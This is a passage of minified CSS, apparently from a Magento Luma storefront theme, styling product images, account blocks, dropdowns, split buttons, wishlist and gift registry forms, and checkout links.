.product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.abs-adaptive-images{display:block;height:auto;max-width:100%}.abs-adaptive-images-centered,.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.abs-login-block-title,.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.abs-login-block-title strong,.login-container .block .block-title strong{font-weight:500}.abs-block-title,.abs-account-blocks .block-title,.block-compare .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-reorder .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-block-title>strong,.abs-account-blocks .block-title>strong,.block-compare .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}.abs-account-blocks .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.abs-account-blocks .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5px}.abs-account-blocks .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.abs-account-blocks .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.abs-account-blocks .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.abs-account-blocks .block-content .box,.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.abs-dropdown-simple,.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.abs-input-qty,.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.cart.table-wrapper .col.qty .input-text,.account .table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.abs-margin-for-blocks-and-widgets,.block,.block-banners,.block-banners-inline{margin-bottom:40px}.abs-remove-button-for-blocks,.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filtered .item .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filtered .item .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filtered .item .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filtered .item .action.remove:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filtered .item .action.remove:active:before{color:#303030}.abs-product-link,.product-item-name,.product.name a{font-weight:400}.abs-product-link>a,.product-item-name>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#333;text-decoration:underline}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#333;text-decoration:underline}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#333;text-decoration:underline}.abs-reset-left-margin,.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-action-remove,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{left:10px;margin-left:70%;position:absolute;top:31px;width:auto}.abs-add-fields .fieldset,.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.abs-add-fields .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:30px}.abs-add-fields .fieldset .fields .actions-toolbar,.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.abs-add-fields .message.notice,.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:30px 0 0}.abs-add-fields .additional,.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.abs-hidden,.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.abs-visually-hidden,.product-item-actions .actions-secondary>.action span,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.account-nav .title,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.filter-options-content .filter-count-label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.action.skip:not(:focus),.page-header .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-visually-hidden-reset,.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-add-box-sizing,.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.search-autocomplete,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.product-item,.sidebar .product-items-images .product-item,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.search-autocomplete,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field .control._with-tooltip,.form.search.advanced .fields.range .field.date .control{box-sizing:border-box}.abs-navigation-icon{display:block;text-decoration:none}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-navigation-icon:after{position:absolute;right:5px;top:0}.abs-split-button{display:inline-block;position:relative;vertical-align:middle}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split,.abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split,.abs-split-button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle,.abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.abs-split-button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-action-addto-product,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.abs-actions-addto-gridlist,.product-item-actions .actions-secondary>.action,.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.product-item-actions .actions-secondary>.action>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.product-item-actions .actions-secondary>.action:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#666;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.product-item-actions .actions-secondary>.action:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before{color:#333}.abs-button-l,#store-selector .form-continue .actions-toolbar .action.primary,.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.abs-action-button-as-link,.abs-action-remove,.popup .actions-toolbar .action.cancel,.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.popup .actions-toolbar .action.cancel:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#006bb4;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.popup .actions-toolbar .action.cancel:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#006bb4;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.popup .actions-toolbar .action.cancel:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#ff5501;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.popup .actions-toolbar .action.cancel:hover,.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.popup .actions-toolbar .action.cancel.disabled,.popup .actions-toolbar .action.cancel[disabled],fieldset[disabled] .popup .actions-toolbar .action.cancel,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison 